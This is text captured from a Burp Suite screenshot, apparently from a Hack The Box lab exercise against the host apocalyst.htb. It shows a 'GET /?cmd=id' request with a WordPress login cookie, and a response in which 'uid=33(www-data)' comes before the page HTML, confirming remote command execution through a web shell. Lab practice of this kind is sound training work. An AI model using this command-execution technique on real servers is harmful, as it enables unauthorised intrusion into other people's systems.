 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × ...
Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
1 GET /?cmd=id HTTP/1.1
2 Host: apocalyst.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_fe82fc3c604d57765e9ee2edc912ea2d=
falaraki%7C1592491408%7C4ItOqyJbSSxDMzs8QgRiwXs3D504e4nAuePG4bjteLP%7C69a1d74c4f0d85449075870402e6e060f38cb193a7fb26b2
589cb39af2562141; wp-settings-time-1=1592318790
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 16 Jun 2020 14:47:38 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 Link: <http://apocalyst.htb/?rest_route=/>; rel="https://api.w.org/"
7 Vary: Accept-Encoding
8 Content-Length: 69628
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 uid=33(www-data) gid=33(www-data) groups=33(www-data)
13 uid=33(www-data) gid=33(www-data) groups=33(www-data)<!DOCTYPE html>
14 <html lang="en-GB" class="no-js no-svg">
15 <head>
16 <meta charset="UTF-8">
17 <meta name="viewport" content="width=device-width, initial-scale=1">
18 <link rel="profile" href="http://gmpg.org/xfn/11">